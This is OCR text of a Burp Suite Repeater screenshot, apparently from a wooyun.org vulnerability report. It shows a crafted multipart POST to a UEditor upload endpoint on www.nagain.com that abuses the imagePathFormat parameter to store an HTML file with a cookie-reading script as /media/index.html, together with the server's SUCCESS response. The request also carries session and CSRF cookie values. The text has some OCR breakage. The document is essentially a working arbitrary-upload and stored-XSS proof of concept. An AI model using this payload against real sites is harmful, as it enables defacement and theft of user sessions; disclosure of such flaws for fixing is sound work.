 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http://www.nagain.c
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST
/ueditor/controller/?imagePathFormat=index.html&filePathFormat=upl
oad&action=uploadimage HTTP/1.1
Host: www.nagain.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:37.0) Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: csrftoken=wZNa0PgmIjVKYgQHngKQGtLsvwl5J2BY;
CNZZDATA1253875270=1547137975-1430139920-%7C1430820975;
sessionid=lg7ygyq3k5iqfntb0oofbanrps8b6pjl
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------11098955649717863061199309507
Content-Length: 273
-----------------------------11098955649717863061199309507
Content-Disposition: form-data; name="upfile"; filename="1.jpg"
Content-Type: image/jpeg
<html>
<script>alert(document.cookie)</script>
</html>
-----------------------------11098955649717863061199309507--
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 05 May 2015 10:43:19 GMT
Content-Type: application/javascript
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
Content-Length: 97
{"url": "/media/index.html", "state": "SUCCESS", "type": ".j
"original": "1.jpg", "size": 56}
www.wooyun.org